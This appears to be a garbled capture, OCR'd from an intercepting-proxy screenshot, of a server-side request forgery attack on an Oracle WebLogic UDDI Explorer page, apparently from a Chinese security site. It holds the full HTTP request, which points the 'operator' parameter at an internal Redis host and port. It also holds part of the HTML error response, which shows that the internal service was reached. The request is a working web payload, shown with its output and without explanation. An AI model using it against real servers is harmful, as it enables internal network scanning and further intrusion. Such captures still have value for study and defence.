 Pretty Raw \n Actions
1 GET /uddiexplorer/SearchPublicRegistries.jsp?operator=
http://172.20.0.2:6379&rdoSearch=name&txtSearchname=&txtSearchkey=&
txtSearchfor=&selfor=Business+location&btnSubmit=Search HTTP/1.1
2 Host: 192.168.0.106:7001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://192.168.0.106:7001
8 Connection: close
9 Referer:
http://192.168.0.106:7001/uddiexplorer/SearchPublicRegistries.jsp
10 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.co
m/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xm
ethods.net/glue/inquire/uddi!XMethods|; JSESSIONID=
VDOchXfYpmdDhOpxTTmD1kvvmOyv7NHDOyySJX1NPqXT2BQw3tzX!1021123732
11 Upgrade-Insecure-Requests: 1
12
13
Pretty Raw Render \n Actions
</option>
375
376 <option value="UNSPSC codes" >
UNSPSC codes
</option>
377
378 <option value="ISO 3166 Geographic Taxonomy" >
ISO 3166 Geographic Taxonomy
</option>
379
380 </select>
</td>
381 </tr>
382
383 <tr>
<td colspan=4>
<input type=submit name=btnSubmit value="Search">
</td>
</tr>
384 </form>
385 table>
386 able width=100% cellpadding=5 cellspacing=5 valign=top>
387
388
389 <p>
An error has occurred<BR>
390 weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http:/
391 </table>
392 td>
393 >
394 e>
395 t language="javascript">
396
397 tion openWin(name, URL)
398
399 r new_window = window.open(URL,name);
400
INSPECTOR
亿人安全